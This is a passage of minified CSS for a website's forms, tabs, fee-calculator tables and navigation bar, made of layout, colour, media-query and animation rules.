label:after{text-indent:0;display:block;position:absolute;top:1px;left:1px;font-size:20px;color:#fff}.Form-fieldCheckbox+label{vertical-align:-2px}.Form-label+.Form-input,.Form-label+.inputArea,.field+.Form-input,.field+.inputArea{margin-top:8px}.Form-field.has-error .Form-label,.Form-label.has-error,.Form-field.has-error .field,.field.has-error{color:#e95445}.Form-field.Form-field--required .Form-label:after,.Form-field.Form-field--required .field:after{content:" *"}.Form--grouped .Form-label,.Form--grouped .field{display:block;padding-left:12px;padding-right:12px;padding-top:9px}.Form--selector .Form-label{font-size:16px;font-size:1.0666666667rem;display:block;font-weight:600;text-align:center;margin-bottom:18px}@media(min-width:768px){.Form--selector .Form-label{font-size:18px;font-size:1.2rem}}.Form-input{font-family:var(--font-fslucas);resize:vertical}.Form-attr{float:right}.Form-attrAction{display:inline-block;vertical-align:middle;line-height:1;padding:5px}.Form-input,.inputArea input[type=email],.inputArea input[type=number],.inputArea input[type=search],.inputArea input[type=text],.inputArea input[type=tel],.inputArea input[type=url],.inputArea input[type=password],.inputArea input[type=date],.inputArea input[type=time],.inputArea select,.inputArea textarea{width:100%}.Form-field.has-error .Form-input,.fieldArea .hasError .Form-input,.Form-input.has-error,.Form-field.has-error .inputArea input[type=email],.fieldArea .hasError .inputArea input[type=email],.inputArea input[type=email].has-error,.Form-field.has-error .inputArea input[type=number],.fieldArea .hasError .inputArea input[type=number],.inputArea input[type=number].has-error,.Form-field.has-error .inputArea input[type=search],.fieldArea .hasError .inputArea input[type=search],.inputArea input[type=search].has-error,.Form-field.has-error .inputArea input[type=text],.fieldArea .hasError .inputArea input[type=text],.inputArea input[type=text].has-error,.Form-field.has-error .inputArea input[type=tel],.fieldArea .hasError .inputArea input[type=tel],.inputArea input[type=tel].has-error,.Form-field.has-error .inputArea input[type=url],.fieldArea .hasError .inputArea input[type=url],.inputArea input[type=url].has-error,.Form-field.has-error .inputArea input[type=password],.fieldArea .hasError .inputArea input[type=password],.inputArea input[type=password].has-error,.Form-field.has-error .inputArea input[type=date],.fieldArea .hasError .inputArea input[type=date],.inputArea input[type=date].has-error,.Form-field.has-error .inputArea input[type=time],.fieldArea .hasError .inputArea input[type=time],.inputArea input[type=time].has-error,.Form-field.has-error .inputArea select,.fieldArea .hasError .inputArea select,.inputArea select.has-error,.Form-field.has-error .inputArea textarea,.fieldArea .hasError .inputArea textarea,.inputArea textarea.has-error{border-color:#e95445}.Form--grouped .Form-input,.Form--grouped .inputArea input[type=email],.Form--grouped .inputArea input[type=number],.Form--grouped .inputArea input[type=search],.Form--grouped .inputArea input[type=text],.Form--grouped .inputArea input[type=tel],.Form--grouped .inputArea input[type=url],.Form--grouped .inputArea input[type=password],.Form--grouped .inputArea input[type=date],.Form--grouped .inputArea input[type=time],.Form--grouped .inputArea select,.Form--grouped .inputArea textarea{height:28px;padding-top:6px;padding-bottom:6px;margin-top:0;border-color:transparent}.Form--grouped .Form-input:focus,.Form--grouped .inputArea input[type=email]:focus,.Form--grouped .inputArea input[type=number]:focus,.Form--grouped .inputArea input[type=search]:focus,.Form--grouped .inputArea input[type=text]:focus,.Form--grouped .inputArea input[type=tel]:focus,.Form--grouped .inputArea input[type=url]:focus,.Form--grouped .inputArea input[type=password]:focus,.Form--grouped .inputArea input[type=date]:focus,.Form--grouped .inputArea input[type=time]:focus,.Form--grouped .inputArea select:focus,.Form--grouped .inputArea textarea:focus{border-color:transparent}.Form--grouped .Form-label+.Form-input,.Form--grouped .Form-label+.select>.Form-input,.Form--grouped .Form-label+.inputArea input[type=email],.Form--grouped .Form-label+.select>.inputArea input[type=email],.Form--grouped .Form-label+.inputArea input[type=number],.Form--grouped .Form-label+.select>.inputArea input[type=number],.Form--grouped .Form-label+.inputArea input[type=search],.Form--grouped .Form-label+.select>.inputArea input[type=search],.Form--grouped .Form-label+.inputArea input[type=text],.Form--grouped .Form-label+.select>.inputArea input[type=text],.Form--grouped .Form-label+.inputArea input[type=tel],.Form--grouped .Form-label+.select>.inputArea input[type=tel],.Form--grouped .Form-label+.inputArea input[type=url],.Form--grouped .Form-label+.select>.inputArea input[type=url],.Form--grouped .Form-label+.inputArea input[type=password],.Form--grouped .Form-label+.select>.inputArea input[type=password],.Form--grouped .Form-label+.inputArea input[type=date],.Form--grouped .Form-label+.select>.inputArea input[type=date],.Form--grouped .Form-label+.inputArea input[type=time],.Form--grouped .Form-label+.select>.inputArea input[type=time],.Form--grouped .Form-label+.inputArea select,.Form--grouped .Form-label+.select>.inputArea select,.Form--grouped .Form-label+.inputArea textarea,.Form--grouped .Form-label+.select>.inputArea textarea{padding-top:0}.Form-input--50{display:block;width:50%}.inputArea input[type=checkbox],.inputArea input[type=radio]{margin-right:9px}.Form-inputPill{display:inline-block;margin-right:6px;margin-top:8px}.Form-inputPill input[type=radio],.Form-inputPill input[type=checkbox]{display:none}.Form-inputPill input[type=radio]:checked+label,.Form-inputPill input[type=checkbox]:checked+label{background-color:#2d7959;color:#fff}.Form-inputPill label{position:relative;display:inline-block;overflow:hidden}.Form-inputPill label:hover{cursor:pointer}.Form-field.has-error .Form-inputPill label{border-color:#e95445}.Form-inputPill:last-of-type{margin-right:0}.Form-inputPill.is-inactive{opacity:.6;transition:opacity .3s ease-out}.Form-inputPill.is-inactive:hover{opacity:1;transition:opacity .3s ease-in}.Form-inputPill--check input[type=radio],.Form-inputPill--check input[type=checkbox]{display:none}.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;margin-right:6px;width:.85em;height:.85em;display:inline-block}@media(min-width:768px){.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{font-size:20px;vertical-align:-3px}}.Form-inputPillGroup{letter-spacing:-.31em;text-rendering:optimizespeed}.Form-inputPillGroup .Form-inputPill{margin-right:0;letter-spacing:normal;word-spacing:normal;text-rendering:auto}.Form-inputPillGroup .Form-inputPill:first-of-type>label{border-top-left-radius:4px;border-bottom-left-radius:4px}.Form-inputPillGroup .Form-inputPill:last-of-type>label{border-top-right-radius:4px;border-bottom-right-radius:4px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:-1px}.Form-inputPillGroup .Form-inputPill label{border-radius:0}.Form-inputPillGroup label{text-align:center;min-width:43px}.Form-inputSelector--xl{padding:15px}@media(min-width:768px){.Form-inputSelector--xl{font-size:18px;font-size:1.2rem;padding:30px}}@media(min-width:768px){.Form-inputSelector--xl{font-size:16px;font-size:1.0666666667rem}}.Form-inputSelector--xl .icon{margin-bottom:6px}.select,.Form-inputDropdown{position:relative}.select:hover,.Form-inputDropdown:hover{cursor:pointer}.select:after,.Form-inputDropdown:after{position:absolute;top:50%;right:6px;transform:translateY(-50%);pointer-events:none}.select select::-ms-expand,.Form-inputDropdown select::-ms-expand{display:none}.select select,.Form-inputDropdown select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;padding-right:24px}.Form-inputDropdown{height:100%;width:100%;border-color:transparent}.Form-inputDropdown select{font-size:14px;font-size:.9333333333rem;font-weight:700;height:100%;width:100%;color:#000000bd;background-color:#fff}.Form-inputDropdown.Form-input--50{display:block;width:50%}.FormSelector--modal .FormSelector-head{display:grid;gap:.5em;padding:48px 0 30px;text-align:center;z-index:9;position:relative}@media(min-width:768px){.FormSelector--modal .FormSelector-head{padding-top:30px;text-align:left}}.FormSelector-heading{font-weight:500;color:var(--green-text)}@media(min-width:768px){.FormSelector-heading{font-size:46px;font-size:3.0666666667rem}}@media(min-width:1100px){.FormSelector-heading{font-size:50px;font-size:3.3333333333rem}}@media not (min-width:768px){.FormSelector-heading{font-size:22px;font-size:1.4666666667rem}}.FormSelector--modal .FormSelector-heading{text-align:center;padding-left:8px;padding-right:8px}@media(min-width:768px){.FormSelector--modal .FormSelector-heading{vertical-align:middle}}@media(min-width:1100px){.FormSelector--modal .FormSelector-heading{padding-left:12px;padding-right:12px}}.FormSelector-introModal{display:none}.FormSelector--modal .FormSelector-introModal{margin-left:auto;margin-right:auto;display:block;padding-left:8px;padding-right:8px;text-align:center}@media(min-width:768px){.FormSelector--modal .FormSelector-introModal{vertical-align:middle;max-width:35em}}@media(min-width:1100px){.FormSelector--modal .FormSelector-introModal{padding-left:12px;padding-right:12px}}.FormSelector-wrap:before{content:"";position:absolute;inset:0 0 100%;clip-path:polygon(0 0,100% 0,100% 100%,0 80%);background-color:#dbe8e8}@media(min-width:768px){.FormSelector-wrap:before{right:100%;bottom:0;clip-path:polygon(0 0,100% 0,80% 100%,0 100%)}}dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em 0 0 .35em;clip-path:polygon(0 0,100% 0,100% 100%,0 65%)}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em .35em 0 0;clip-path:polygon(0 0,100% 0,65% 100%,0 100%)}}.FormSelector-wrap.has-nested:before{bottom:60%;transition:bottom .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-nested:before{right:70%;bottom:0;transition:right .3s ease-in-out}}dialog.quick-modal .FormSelector-wrap.has-nested:before{bottom:65%}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-nested:before{right:70%;bottom:0}}.FormSelector-wrap.has-submit:before{bottom:0;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);transition:right .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-submit:before{right:0}}dialog.quick-modal .FormSelector-wrap.has-submit:before{bottom:0}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-submit:before{right:0}}.FormSelector-modalWrapHead{position:relative;z-index:9;padding-top:24px;padding-bottom:18px}@media(min-width:768px){.FormSelector-modalWrapHead{padding-top:30px;padding-bottom:24px}}.FormSelector-field{display:none;position:relative;margin-left:auto;margin-right:auto;padding-left:32px;padding-right:32px}.FormSelector-field.is-active{display:block}@media not (min-width:768px){.FormSelector-field.has-value+.FormSelector-field{margin-top:36px}}.FormSelector-stage-2.is-active{margin-left:-4px}@media(min-width:768px){.has-submit .FormSelector-stage-2{width:25%}}.FormSelectors{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center;width:100%}.FormSelector-check{width:100%;max-width:20rem;padding:8px}.has-nested .FormSelector-check{width:100%}.has-value .FormSelector-check{display:none}.has-value .FormSelector-check.is-active{display:block}.FormSelector-check input[type=radio],.FormSelector-check input[type=checkbox]{display:none}.FormSelector-sentance{position:relative;display:inline-block;margin-top:2em;padding-left:32px;padding-right:32px}.Tabs--vertical{position:relative}.Tabs--vertical:after{content:"";display:table;clear:both}@media(min-width:768px){.Tabs--vertical .Tabs-nav,.Tabs--vertical .Tabs-content{float:left}}.Tabs--vertical .Tabs-nav{padding-left:0;margin:0}@media not (min-width:768px){.Tabs--vertical .Tabs-nav{margin-right:48px}.Tabs--vertical .Tabs-nav li{padding-top:0;padding-bottom:0}}@media(min-width:768px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:16px;text-align:right}}@media(min-width:1100px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:32px}}@media(min-width:768px){.Tabs--vertical .Tabs-nav+.Tabs-content{margin-top:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-nav.is-active .Tabs-navLink{display:block}}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle{background-color:#0000000d}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle a{color:#000}@media(min-width:768px){.Tabs--vertical .Tabs-content{width:75%}}@media(min-width:1100px){.Tabs--vertical .Tabs-content{width:75%}}.Tabs--vertical .Tabs-navItem{display:block}@media not (min-width:768px){.Tabs--vertical .Tabs-navItem+.Tabs-navItem{margin-left:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-navLink{display:none}.Tabs--vertical .Tabs-navLink.is-current{display:block}}@media(min-width:768px){.Tabs--vertical .Tabs-navLink{padding-left:18px;padding-right:18px}}.Tabs-nav{padding-left:0;list-style:none;text-align:center}.Tabs-nav:after{content:"";display:table;clear:both}.Tabs-navToggle{display:none;font-size:16px;position:absolute;top:0;right:0}.Tabs-navToggle>a{padding:6px;box-shadow:none}.Tabs-navToggle>a:before{position:relative;height:auto;bottom:0;background-color:transparent}@media not (min-width:768px){.Tabs--vertical .Tabs-navToggle{display:block}}.Tabs-navItem{display:inline-block}.Tabs-navItem+.Tabs-navItem{margin-left:12px}.Tabs-navLink{font-weight:inherit;box-shadow:none;display:block;padding:6px 12px;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;border-radius:3px;transition:background-color .3s}.Tabs-navLink.is-current{color:#000000db;background-color:#0000000d}.Tabs--contrast .Tabs-navLink.is-current{color:#fff;background-color:#ffffff24}.Tabs-navLink:hover,.Tabs-navLink:focus{color:#000000db;box-shadow:none;transition:background-color .3s}.Tabs--contrast .Tabs-navLink:hover,.Tabs--contrast .Tabs-navLink:focus{color:#fff}a.Tabs-navLink:hover,a.Tabs-navLink:focus{box-shadow:none}.Tabs-nav+.Tabs-content{margin-top:18px}.Tabs--paint .Tabs-content{background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}.Tabs-contentBody{padding:12px 8px}.Tabs-content--plain .Tabs-contentBody{padding:0}.Tabs-contentBodyDivider:before{content:"";display:block;margin-bottom:24px;height:1px;background-color:var(--grey-trans-light)}.Tabs-contentItem{display:none}.Tabs-contentItem.is-active{display:block}.business-calc .decimal{font-size:.8em}.Calculator-table td,.Calculator-table th{vertical-align:middle}.Calculator-table th.typeSemi{white-space:nowrap}.Calculator-table .qLabel>label{margin-bottom:.3em;display:block}.Calculator-table .qA,.Calculator-table .qB{text-align:center}@media not (min-width:768px){.Calculator-table{font-size:11px;font-size:.7333333333rem}.Calculator-table .qLabel{display:block}.Calculator-table .qA,.Calculator-table .qB{width:19%}.Calculator-table .Form-label,.Calculator-table .Form-input{font-size:11px;font-size:.7333333333rem}}.calc_info_icon{display:inline-block;font-size:12px;font-weight:700;font-style:italic;letter-spacing:2px;width:18px;height:18px;line-height:20px;text-align:center;vertical-align:middle;color:#fff;background-color:#a7aca2;border-radius:50%}.calc_info_icon:hover{cursor:help}.calc_info_icon.has-tooltip{background-color:#007672;color:#fff}@media(min-width:768px){.Calculator-overviewTable tbody tr:nth-of-type(2) td:nth-of-type(n+4){border-bottom:1px solid var(--grey-trans-light)}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){border-right:1px solid var(--grey-trans-light)}}@media not (min-width:768px){.Calculator-overviewTable{font-size:11px;font-size:.7333333333rem;position:relative;text-align:center}.Calculator-overviewTable thead,.Calculator-overviewTable tbody,.Calculator-overviewTable th,.Calculator-overviewTable td,.Calculator-overviewTable td a,.Calculator-overviewTable tr{display:block}.Calculator-overviewTable table{border-bottom:1px solid var(--grey-trans-light);font-size:13px;width:100%}.Calculator-overviewTable th,.Calculator-overviewTable td{min-height:33px;padding:8px;overflow:hidden}.Calculator-overviewTable th:first-of-type{border-top:1px solid var(--grey-trans-light)}.Calculator-overviewTable tr{display:block;float:left}.Calculator-overviewTable thead tr{width:45%}.Calculator-overviewTable thead tr th{border-top:1px solid var(--grey-trans-light);border-bottom:none}.Calculator-overviewTable tbody tr:nth-of-type(1),.Calculator-overviewTable tbody tr:nth-of-type(2){position:relative;width:27.5%}.Calculator-overviewTable tbody tr:nth-of-type(1):before,.Calculator-overviewTable tbody tr:nth-of-type(2):before{position:absolute;top:5px;left:0;width:100%;text-align:center}.Calculator-overviewTable tbody tr:nth-of-type(3){width:100%;padding-top:16px}.Calculator-overviewTable tbody tr:nth-of-type(3) td{position:relative;border-left:none}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(1){width:100%;padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2),.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before,.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{display:block;position:absolute;width:45%;top:0;left:0;padding:12px;box-sizing:border-box;background-color:var(--cream);height:100%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before{content:"Quarterly Charge"}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{content:"Annual Charge"}.Calculator-overviewTable td:first-of-type{border-left-color:var(--grey-trans-light);background-color:#f3f1f1}}.m-Navbar{position:relative;padding-top:40px;background-color:#00443d}@media not (min-width:768px){.m-Navbar{z-index:9999}}@media(min-width:768px){.m-Navbar{padding-top:51px}}@media(min-width:1100px){.m-Navbar{padding-top:30px}}.m-Navbar--secondary-wrapper{margin-top:15px}@media(min-width:768px){.m-Navbar--secondary-wrapper{margin-top:18px}}@media(min-width:1100px){.m-Navbar--secondary-wrapper{margin-top:30px}}.m-Navbar--secondary{background-color:#042e29}.m-Navbar--secondary:after{content:"";display:table;clear:both}@media(min-width:768px){.is-fixed .m-Navbar--secondary{position:fixed;top:0;left:0;right:0;z-index:9998;max-width:1600px;margin:0 auto;animation:dipIn .4s ease-in;animation-fill-mode:forward;box-shadow:0 0 12px #0000004d}}.m-Navbar-wrapper{position:relative;padding-left:8px;padding-right:8px}@media(min-width:768px){.m-Navbar-wrapper{padding-left:16px;padding-right:16px}}.m-Navbar-wrapper:after{content:"";display:table;clear:both}.m-Navbar-brand{font-weight:inherit;box-shadow:none}.m-Navbar-brand:hover,.m-Navbar-brand:focus{box-shadow:none}.m-Navbar-brand{display:block;text-indent:-9999px;width:132px;height:24px;background-size:132px 24px;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.m-Navbar-brand{width:200px;height:36px;background-size:200px 36px;float:left}}@media(min-width:1100px){.m-Navbar-brand{width:260px;height:47px;background-size:260px 47px}}.m-Navbar--simple .m-Navbar-brand{width:105.6px;height:19.2px;background-size:105.6px 19.2px}@media(min-width:768px){.m-Navbar--simple .m-Navbar-brand{width:160px;height:28.8px;background-size:160px 28.8px}}@media(min-width:1100px){.m-Navbar--simple .m-Navbar-brand{width:208px;height:37.6px;background-size:208px 37.6px}}.m-Navbar-coBrand{position:absolute;top:0;right:0;bottom:31px;width:47px;text-indent:-9999px;overflow:hidden}@media(min-width:768px){.m-Navbar-coBrand{bottom:45px;width:85px}}@media(min-width:1100px){.m-Navbar-coBrand{bottom:60px;width:100px}}.m-Navbar-coBrand img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:auto;max-width:80%;height:auto;max-height:80%}.m-Navbar-overlay{display:none}.m-Navbar-overlay.is-active{display:block}@media not (min-width:768px){.m-Navbar-overlay.is-active{position:fixed;inset:0;overflow-y:scroll;-webkit-overflow-scrolling:auto;display:block;z-index:9996;padding:6px 8px 64px;background-color:#f2f2f2}}@media(min-width:768px){.m-Navbar-overlay{float:left;width:100%}}.m-Navbar-overlay--primary{display:block}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-default .m-Navbar-subNav,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-subNav{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menu{padding-left:4px;padding-right:4px;visibility:hidden}.m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{visibility:visible}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuItem--primary{width:auto;display:none}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#2d7959}}.m-Navbar-menu:after{content:"";display:table;clear:both}@media not (min-width:768px){.m-Navbar-menu.is-active{position:absolute;top:58px;left:8px;right:8px;transform:translate(0);z-index:9996}.m-Navbar-menu.is-active.m-Navbar-subMenu{top:74px}.has-selector .m-Navbar-menu.is-active{top:87px}.has-selector .m-Navbar-menu.is-active.m-Navbar-subMenu{top:103px}}@media(min-width:768px){.m-Navbar-menu.is-active{position:absolute;left:0;right:0;z-index:10001;box-shadow:0 6px 6px #0000001a}}.m-Navbar-menu.is-active .m-Navbar-menuItem{visibility:visible}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuItem{display:block}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink{font-size:14px;font-size:.9333333333rem}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu--primary.is-active{left:0;right:0}}@media(min-width:768px){.m-Navbar-subMenu{background-color:#f3f1f1}}@media(min-width:768px){.m-Navbar-subMenu .m-Navbar-menuLink{padding-top:12px;padding-bottom:12px}}.m-Navbar-menuNav{padding-left:0;list-style:none;margin:0}.m-Navbar-menuNav li{padding:0;font-style:normal}@media(min-width:1100px){.m-Navbar-menuNav--subNav{margin-left:-12px}}@media(min-width:768px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding:6px 12px}}@media(min-width:1100px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:15px;padding-right:15px}}@media(min-width:1400px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:18px;padding-right:18px}}.m-Navbar-menuItem{display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem{visibility:hidden}}.m-Navbar-menuItem--primary{visibility:visible;display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem--primary{width:32%;visibility:visible}}@media not (min-width:768px){.m-Navbar-menuItem--primary .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--primary .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--primary{visibility:visible}.m-Navbar-menuItem--subNav{display:block}@media not (min-width:768px){.m-Navbar-menuItem--subNav .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--subNav .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--subNav{visibility:visible}@media not (min-width:768px){.m-Navbar-menuItem--secondary{display:none}}@media(min-width:768px){.m-Navbar-menuLink--subNav{margin-right:16px}}.m-Navbar-menuLink--subNav:after{float:right}@media(min-width:768px){.m-Navbar-menuLink--subNav:after{display:inline-block;vertical-align:middle;line-height:1.5;margin-left:6px}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink--subNav:after{line-height:1.4}}@media(min-width:768px){.m-Navbar-menuItem--primary--home .m-Navbar-menuLink{text-indent:-9999px}.m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{display:block;float:right;text-indent:0;font-size:22px}}.m-Navbar-subNav{padding-left:0;list-style:none;margin:0}.m-Navbar-subNav li{padding:0;font-style:normal}@media(min-width:768px){.m-Navbar-subNav{padding-left:18px;padding-right:18px}}.m-Navbar-trail{list-style:none;display:none;margin-top:18px;padding-left:4px;padding-right:4px}.has-selector .m-Navbar-trail{margin-top:47px}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-trail{display:block;opacity:0;transform:translate(-100%);transition:transform .2s}.m-Navbar-overlay--primary.is-active .m-Navbar-trail.is-active{transform:translate(0);opacity:1;transition:all .3s}}.m-Navbar-iblButton:hover,.m-Navbar-iblButton:focus{box-shadow:none;background-color:#fff;color:#2d7959}@media not (min-width:768px){.m-Navbar-iblButton{top:-44px}.m-Navbar-menu.is-active .m-Navbar-iblButton{position:relative;top:auto;right:auto;margin-top:12px;margin-bottom:12px;visibility:visible;border-color:#000000bd;color:#000000bd}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInRight .m-Navbar-iblButton{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutLeft .m-Navbar-iblButton{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInLeft .m-Navbar-iblButton{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutRight .m-Navbar-iblButton{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:1100px){.m-Navbar-iblButton{position:absolute;right:9px}}@media(min-width:768px)and (not (min-width:1100px)){.m-Navbar-iblButton{top:-112px;padding:6px 18px;height:31px}.has-search .m-Navbar-iblButton{top:-162px}}@media(min-width:1100px){.m-Navbar-iblButton{float:right;margin-top:11px}}.m-Navbar-taskbar{padding-left:0;list-style:none;margin:0;position:relative}.m-Navbar-taskbar li{padding:0;font-style:normal}@media not (min-width:768px){.m-Navbar-taskbar{position:fixed;display:table;bottom:0;left:0;right:0;z-index:10001;background-color:#042e29;box-shadow:0 0 12px #0000004d}}@media(min-width:768px){.m-Navbar-taskbar{float:right;margin-top:8px;margin-right:-16px;z-index:99}}@media(min-width:1100px){.m-Navbar-taskbar{margin-top:18px}}@media not (min-width:768px){.m-Navbar-taskbar.was-active{opacity:0;transform:translateY(100%);transition:transform .3s ease-out,opacity .4s}}.m-Navbar-taskbar.is-active{opacity:1;transform:translateY(0);transition:transform .3s ease-in,opacity .4s}@media not (min-width:768px){.m-Navbar-taskbar .icon{font-size:15px;font-size:1rem;line-height:1.2;display:block;text-align:center}}@media(min-width:768px){.m-Navbar-taskbar .icon{margin-right:12px;vertical-align:-1px;line-height:1;display:inline-block}}.m-Navbar-taskbarItem{position:relative;display:inline-block}@media not (min-width:768px){.m-Navbar-taskbarItem{display:table-cell;width:1%;text-align:center}}.m-Navbar-taskbarItem+.m-Navbar-taskbarItem{margin-left:-4px}.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-weight:inherit;box-shadow:none;display:block;font-size:13px;font-size:.8666666667rem;-webkit-text-decoration:none;text-decoration:none;padding:7.5px 6px;outline:none}.m-Navbar-menuLink:hover,.m-Navbar-menuLink:focus,.m-Navbar-taskbarLink:hover,.m-Navbar-taskbarLink:focus{background-color:var(--grey-trans-lighter);box-shadow:none}@media(min-width:768px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:14px;font-size:.9333333333rem;padding-left:6px;padding-right:6px}}@media(min-width:1100px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:16px;font-size:1.0666666667rem}}@media(min-width:860px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{padding-left:12px;padding-right:12px}}.m-Navbar-taskbarLink{color:#fff}@media not (min-width:768px){.m-Navbar-taskbarLink{padding-top:12px;padding-bottom:9px}}@media(min-width:768px){.m-Navbar-taskbarLink{display:inline-block;font-size:16px;font-size:1.0666666667rem;padding-left:18px;padding-right:18px}}.m-Navbar-taskbarLink .icon[data-name=cross]{display:none}.m-Navbar-taskbarLink.is-active .icon[data-name=cross]{display:block}.m-Navbar-taskbarLink.is-active .icon[data-name=menu]{display:none}.m-Navbar-taskbarLink.is-active{background-color:#00443d}.m-Navbar-expandedMenu{display:none}@media not (min-width:768px){.m-Navbar-expandedMenu{margin-top:12px;margin-left:-8px;margin-right:-8px}.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenu{visibility:visible;padding-bottom:60px}}.m-Navbar-expandedMenu:after{content:"";display:table;clear:both}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu{display:none}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{min-width:100%}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight .m-Navbar-expandedMenu{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft .m-Navbar-expandedMenu{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft .m-Navbar-expandedMenu{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight .m-Navbar-expandedMenu{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}.m-Navbar-menu.is-active .m-Navbar-expandedMenu{display:block}.m-Navbar-expandedMenuRow{display:flex;width:100%}@media not (min-width:768px){.m-Navbar-menu.is-active>.m-Navbar-expandedMenuInner{margin-top:18px}}.m-Navbar-expandedMenuNav{display:none}.m-Navbar-expandedMenuNav.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedSubMenu.is-active .m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--slim 